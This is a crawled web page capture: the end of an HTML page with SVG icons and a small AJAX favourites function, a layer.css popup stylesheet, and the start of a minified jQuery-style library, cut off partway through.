				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://k55.net/MDassets/js/theme/default/layer.css?v=3.1.1
body_size: 3393
content:
.layui-layer-imgbar,
.layui-layer-imgtit a,
.layui-layer-tab .layui-layer-title span,
.layui-layer-title {
	text-overflow: ellipsis;
	white-space: nowrap
}

html #layuicss-layer {
	display: none;
	position: absolute;
	width: 1989px
}

.layui-layer,
.layui-layer-shade {
	position: fixed;
	_position: absolute;
	pointer-events: auto
}

.layui-layer-shade {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	_height: expression(document.body.offsetHeight+"px")
}

.layui-layer {
	-webkit-overflow-scrolling: touch;
	top: 150px;
	left: 0;
	margin: 0;
	padding: 0;
	background-color: #fff;
	-webkit-background-clip: content;
	border-radius: 2px;
	box-shadow: 1px 1px 50px rgba(0, 0, 0, .3)
}

.layui-layer-close {
	position: absolute
}

.layui-layer-content {
	position: relative
}

.layui-layer-border {
	border: 1px solid #B2B2B2;
	border: 1px solid rgba(0, 0, 0, .1);
	box-shadow: 1px 1px 5px rgba(0, 0, 0, .2)
}

.layui-layer-load {
	background: url(loading-1.gif) center center no-repeat #eee
}

.layui-layer-ico {
	background: url(icon.png) no-repeat
}

.layui-layer-btn a,
.layui-layer-dialog .layui-layer-ico,
.layui-layer-setwin a {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top
}

.layui-layer-move {
	display: none;
	position: fixed;
	*position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	cursor: move;
	opacity: 0;
	filter: alpha(opacity=0);
	background-color: #fff;
	z-index: 2147483647
}

.layui-layer-resize {
	position: absolute;
	width: 15px;
	height: 15px;
	right: 0;
	bottom: 0;
	cursor: se-resize
}

.layer-anim {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: .3s;
	animation-duration: .3s
}

@-webkit-keyframes layer-bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes layer-bounceIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.5);
		-ms-transform: scale(.5);
		transform: scale(.5)
	}

	100% {
		opacity: 1;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.layer-anim-00 {
	-webkit-animation-name: layer-bounceIn;
	animation-name: layer-bounceIn
}

@-webkit-keyframes layer-zoomInDown {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1) translateY(-2000px);
		transform: scale(.1) translateY(-2000px);
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	60% {
		opacity: 1;
		-webkit-transform: scale(.475) translateY(60px);
		transform: scale(.475) translateY(60px);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
}

@keyframes layer-zoomInDown {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1) translateY(-2000px);
		-ms-transform: scale(.1) translateY(-2000px);
		transform: scale(.1) translateY(-2000px);
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	60% {
		opacity: 1;
		-webkit-transform: scale(.475) translateY(60px);
		-ms-transform: scale(.475) translateY(60px);
		transform: scale(.475) translateY(60px);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
}

.layer-anim-01 {
	-webkit-animation-name: layer-zoomInDown;
	animation-name: layer-zoomInDown
}

@-webkit-keyframes layer-fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes layer-fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.layer-anim-02 {
	-webkit-animation-name: layer-fadeInUpBig;
	animation-name: layer-fadeInUpBig
}

@-webkit-keyframes layer-zoomInLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1) translateX(-2000px);
		transform: scale(.1) translateX(-2000px);
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	60% {
		opacity: 1;
		-webkit-transform: scale(.475) translateX(48px);
		transform: scale(.475) translateX(48px);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
}

@keyframes layer-zoomInLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1) translateX(-2000px);
		-ms-transform: scale(.1) translateX(-2000px);
		transform: scale(.1) translateX(-2000px);
		-webkit-animation-timing-function: ease-in-out;
		animation-timing-function: ease-in-out
	}

	60% {
		opacity: 1;
		-webkit-transform: scale(.475) translateX(48px);
		-ms-transform: scale(.475) translateX(48px);
		transform: scale(.475) translateX(48px);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}
}

.layer-anim-03 {
	-webkit-animation-name: layer-zoomInLeft;
	animation-name: layer-zoomInLeft
}

@-webkit-keyframes layer-rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0) rotate(0);
		transform: translateX(0) rotate(0)
	}
}

@keyframes layer-rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-100%) rotate(-120deg);
		-ms-transform: translateX(-100%) rotate(-120deg);
		transform: translateX(-100%) rotate(-120deg)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0) rotate(0);
		-ms-transform: translateX(0) rotate(0);
		transform: translateX(0) rotate(0)
	}
}

.layer-anim-04 {
	-webkit-animation-name: layer-rollIn;
	animation-name: layer-rollIn
}

@keyframes layer-fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.layer-anim-05 {
	-webkit-animation-name: layer-fadeIn;
	animation-name: layer-fadeIn
}

@-webkit-keyframes layer-shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes layer-shake {

	0%,
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translateX(-10px);
		-ms-transform: translateX(-10px);
		transform: translateX(-10px)
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translateX(10px);
		-ms-transform: translateX(10px);
		transform: translateX(10px)
	}
}

.layer-anim-06 {
	-webkit-animation-name: layer-shake;
	animation-name: layer-shake
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

.layui-layer-title {
	padding: 0 80px 0 20px;
	height: 42px;
	line-height: 42px;
	border-bottom: 1px solid #eee;
	font-size: 14px;
	color: #333;
	overflow: hidden;
	background-color: #F8F8F8;
	border-radius: 2px 2px 0 0
}

.layui-layer-setwin {
	position: absolute;
	right: 15px;
	*right: 0;
	top: 15px;
	font-size: 0;
	line-height: initial
}

.layui-layer-setwin a {
	position: relative;
	width: 16px;
	height: 16px;
	margin-left: 10px;
	font-size: 12px;
	_overflow: hidden
}

.layui-layer-setwin .layui-layer-min cite {
	position: absolute;
	width: 14px;
	height: 2px;
	left: 0;
	top: 50%;
	margin-top: -1px;
	background-color: #2E2D3C;
	cursor: pointer;
	_overflow: hidden
}

.layui-layer-setwin .layui-layer-min:hover cite {
	background-color: #2D93CA
}

.layui-layer-setwin .layui-layer-max {
	background-position: -32px -40px
}

.layui-layer-setwin .layui-layer-max:hover {
	background-position: -16px -40px
}

.layui-layer-setwin .layui-layer-maxmin {
	background-position: -65px -40px
}

.layui-layer-setwin .layui-layer-maxmin:hover {
	background-position: -49px -40px
}

.layui-layer-setwin .layui-layer-close1 {
	background-position: 1px -40px;
	cursor: pointer
}

.layui-layer-setwin .layui-layer-close1:hover {
	opacity: .7
}

.layui-layer-setwin .layui-layer-close2 {
	position: absolute;
	right: -28px;
	top: -28px;
	width: 30px;
	height: 30px;
	margin-left: 0;
	background-position: -149px -31px;
	*right: -18px;
	_display: none
}

.layui-layer-setwin .layui-layer-close2:hover {
	background-position: -180px -31px
}

.layui-layer-btn {
	text-align: right;
	padding: 0 15px 12px;
	pointer-events: auto;
	user-select: none;
	-webkit-user-select: none
}

.layui-layer-btn a {
	height: 28px;
	line-height: 28px;
	margin: 5px 5px 0;
	padding: 0 15px;
	border: 1px solid #dedede;
	background-color: #fff;
	color: #333;
	border-radius: 2px;
	font-size:16px;
	font-weight: 400;
	cursor: pointer;
	text-decoration: none
}

.layui-layer-btn a:hover {
	opacity: .9;
	text-decoration: none
}

.layui-layer-btn a:active {
	opacity: .8
}

.layui-layer-btn .layui-layer-btn0 {
	border-color: #1E9FFF;
	background-color: #1E9FFF;
	color: #fff
}

.layui-layer-btn-l {
	text-align: left
}

.layui-layer-btn-c {
	text-align: center
}

.layui-layer-dialog {
	min-width: 260px
}

.layui-layer-dialog .layui-layer-content {
	position: relative;
	padding: 20px;
	line-height: 24px;
	word-break: break-all;
	overflow: hidden;
	font-size: 14px;
	overflow-x: hidden;
	overflow-y: auto
}

.layui-layer-dialog .layui-layer-content .layui-layer-ico {
	position: absolute;
	top: 16px;
	left: 15px;
	_left: -40px;
	width: 30px;
	height: 30px
}

.layui-layer-ico1 {
	background-position: -30px 0
}

.layui-layer-ico2 {
	background-position: -60px 0
}

.layui-layer-ico3 {
	background-position: -90px 0
}

.layui-layer-ico4 {
	background-position: -120px 0
}

.layui-layer-ico5 {
	background-position: -150px 0
}

.layui-layer-ico6 {
	background-position: -180px 0
}

.layui-layer-rim {
	border: 6px solid #8D8D8D;
	border: 6px solid rgba(0, 0, 0, .3);
	border-radius: 5px;
	box-shadow: none
}

.layui-layer-msg {
	min-width: 180px;
	border: 1px solid #D3D4D3;
	box-shadow: none
}

.layui-layer-hui {
	min-width: 100px;
	background-color: #000;
	filter: alpha(opacity=60);
	background-color: rgba(0, 0, 0, .6);
	color: #fff;
	border: none
}

.layui-layer-hui .layui-layer-content {
	padding: 12px 25px;
	text-align: center
}

.layui-layer-dialog .layui-layer-padding {
	padding: 20px 20px 20px 55px;
	text-align: left
}

.layui-layer-page .layui-layer-content {
	position: relative;
	overflow: auto
}

.layui-layer-iframe .layui-layer-btn,
.layui-layer-page .layui-layer-btn {
	padding-top: 10px
}

.layui-layer-nobg {
	background: 0 0
}

.layui-layer-iframe iframe {
	display: block;
	width: 100%
}

.layui-layer-loading {
	border-radius: 100%;
	background: 0 0;
	box-shadow: none;
	border: none
}

.layui-layer-loading .layui-layer-content {
	width: 60px;
	height: 24px;
	background: url(loading-0.gif) no-repeat
}

.layui-layer-loading .layui-layer-loading1 {
	width: 37px;
	height: 37px;
	background: url(loading-1.gif) no-repeat
}

.layui-layer-ico16,
.layui-layer-loading .layui-layer-loading2 {
	width: 32px;
	height: 32px;
	background: url(loading-2.gif) no-repeat
}

.layui-layer-tips {
	background: 0 0;
	box-shadow: none;
	border: none
}

.layui-layer-tips .layui-layer-content {
	position: relative;
	line-height: 22px;
	min-width: 12px;
	padding: 8px 15px;
	font-size: 12px;
	_float: left;
	border-radius: 2px;
	box-shadow: 1px 1px 3px rgba(0, 0, 0, .2);
	background-color: #000;
	color: #fff
}

.layui-layer-tips .layui-layer-close {
	right: -2px;
	top: -1px
}

.layui-layer-tips i.layui-layer-TipsG {
	position: absolute;
	width: 0;
	height: 0;
	border-width: 8px;
	border-color: transparent;
	border-style: dashed;
	*overflow: hidden
}

.layui-layer-tips i.layui-layer-TipsB,
.layui-layer-tips i.layui-layer-TipsT {
	left: 5px;
	border-right-style: solid;
	border-right-color: #000
}

.layui-layer-tips i.layui-layer-TipsT {
	bottom: -8px
}

.layui-layer-tips i.layui-layer-TipsB {
	top: -8px
}

.layui-layer-tips i.layui-layer-TipsL,
.layui-layer-tips i.layui-layer-TipsR {
	top: 5px;
	border-bottom-style: solid;
	border-bottom-color: #000
}

.layui-layer-tips i.layui-layer-TipsR {
	left: -8px
}

.layui-layer-tips i.layui-layer-TipsL {
	right: -8px
}

.layui-layer-lan[type=dialog] {
	min-width: 280px
}

.layui-layer-lan .layui-layer-title {
	background: #4476A7;
	color: #fff;
	border: none
}

.layui-layer-lan .layui-layer-btn {
	padding: 5px 10px 10px;
	text-align: right;
	border-top: 1px solid #E9E7E7
}

.layui-layer-lan .layui-layer-btn a {
	background: #fff;
	border-color: #E9E7E7;
	color: #333
}

.layui-layer-lan .layui-layer-btn .layui-layer-btn1 {
	background: #C9C5C5
}

.layui-layer-molv .layui-layer-title {
	background: #009f95;
	color: #fff;
	border: none
}

.layui-layer-molv .layui-layer-btn a {
	background: #009f95;
	border-color: #009f95
}

.layui-layer-molv .layui-layer-btn .layui-layer-btn1 {
	background: #92B8B1
}

.layui-layer-iconext {
	background: url(icon-ext.png) no-repeat
}

.layui-layer-prompt .layui-layer-input {
	display: block;
	width: 230px;
	height: 36px;
	margin: 0 auto;
	line-height: 30px;
	padding-left: 10px;
	border: 1px solid #e6e6e6;
	color: #333
}

.layui-layer-prompt textarea.layui-layer-input {
	width: 300px;
	height: 100px;
	line-height: 20px;
	padding: 6px 10px
}

.layui-layer-prompt .layui-layer-content {
	padding: 20px
}

.layui-layer-prompt .layui-layer-btn {
	padding-top: 0
}

.layui-layer-tab {
	box-shadow: 1px 1px 50px rgba(0, 0, 0, .4)
}

.layui-layer-tab .layui-layer-title {
	padding-left: 0;
	overflow: visible
}

.layui-layer-tab .layui-layer-title span {
	position: relative;
	float: left;
	min-width: 80px;
	max-width: 260px;
	padding: 0 20px;
	text-align: center;
	overflow: hidden;
	cursor: pointer
}

.layui-layer-tab .layui-layer-title span.layui-this {
	height: 43px;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	background-color: #fff;
	z-index: 10
}

.layui-layer-tab .layui-layer-title span:first-child {
	border-left: none
}

.layui-layer-tabmain {
	line-height: 24px;
	clear: both
}

.layui-layer-tabmain .layui-layer-tabli {
	display: none
}

.layui-layer-tabmain .layui-layer-tabli.layui-this {
	display: block
}

.layui-layer-photos {
	-webkit-animation-duration: .8s;
	animation-duration: .8s
}

.layui-layer-photos .layui-layer-content {
	overflow: hidden;
	text-align: center
}

.layui-layer-photos .layui-layer-phimg img {
	position: relative;
	width: 100%;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top
}

.layui-layer-imgbar,
.layui-layer-imguide {
	display: none
}

.layui-layer-imgnext,
.layui-layer-imgprev {
	position: absolute;
	top: 50%;
	width: 27px;
	_width: 44px;
	height: 44px;
	margin-top: -22px;
	outline: 0;
	blr: expression(this.onFocus=this.blur())
}

.layui-layer-imgprev {
	left: 10px;
	background-position: -5px -5px;
	_background-position: -70px -5px
}

.layui-layer-imgprev:hover {
	background-position: -33px -5px;
	_background-position: -120px -5px
}

.layui-layer-imgnext {
	right: 10px;
	_right: 8px;
	background-position: -5px -50px;
	_background-position: -70px -50px
}

.layui-layer-imgnext:hover {
	background-position: -33px -50px;
	_background-position: -120px -50px
}

.layui-layer-imgbar {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 32px;
	line-height: 32px;
	background-color: rgba(0, 0, 0, .8);
	background-color: #000\9;
	filter: Alpha(opacity=80);
	color: #fff;
	overflow: hidden;
	font-size: 0
}

.layui-layer-imgtit * {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: top;
	font-size: 12px
}

.layui-layer-imgtit a {
	max-width: 65%;
	overflow: hidden;
	color: #fff
}

.layui-layer-imgtit a:hover {
	color: #fff;
	text-decoration: underline
}

.layui-layer-imgtit em {
	padding-left: 10px;
	font-style: normal
}

@-webkit-keyframes layer-bounceOut {
	100% {
		opacity: 0;
		-webkit-transform: scale(.7);
		transform: scale(.7)
	}

	30% {
		-webkit-transform: scale(1.05);
		transform: scale(1.05)
	}

	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes layer-bounceOut {
	100% {
		opacity: 0;
		-webkit-transform: scale(.7);
		-ms-transform: scale(.7);
		transform: scale(.7)
	}

	30% {
		-webkit-transform: scale(1.05);
		-ms-transform: scale(1.05);
		transform: scale(1.05)
	}

	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}

.layer-anim-close {
	-webkit-animation-name: layer-bounceOut;
	animation-name: layer-bounceOut;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: .2s;
	animation-duration: .2s
}

@media screen and (max-width:1100px) {
	.layui-layer-iframe {
		overflow-y: auto;
		-webkit-overflow-scrolling: touch
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://91jinmn.b-cdn.net/file/MDmain.js
body_size: 149268
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" == typeof window ? this : window, function(ee, a) {
	"use strict";

	function b(e, t) {
		t = t || Fe;
		var n = t.createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = Ue.type(e);
		return "function" !== n && !Ue.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t &&
			t - 1 in e)
	}

	function w(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}

	function B(t, n, o) {
		return Ue.isFunction(n) ? Ue.grep(t, function(e, t) {
			return !!n.call(e, t, e) !== o
		}) : n.nodeType ? Ue.grep(t, function(e) {
			return e === n !== o
		}) : "string" == typeof n ? x.test(n) ? Ue.filter(n, t, o) : (n = Ue.filter(n, t), Ue.grep(t, function(
			t) {
			return -1 < e.call(n, t) !== o && 1 === t.nodeType
		})) : Ue.grep(t, function(t) {
			return -1 < e.call(n, t) !== o
		})
	}

	function E(e, t) {
		for (;
			(e = e[t]) && 1 !== e.nodeType;);
		return e
	}

	function K(e) {
		var t = {};
		return Ue.each(e.match(H) || [], function(e, n) {
			t[n] = !0
		}), t
